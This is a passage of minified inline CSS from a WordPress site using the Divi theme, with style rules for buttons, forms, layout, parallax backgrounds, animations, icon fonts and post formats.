#bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery 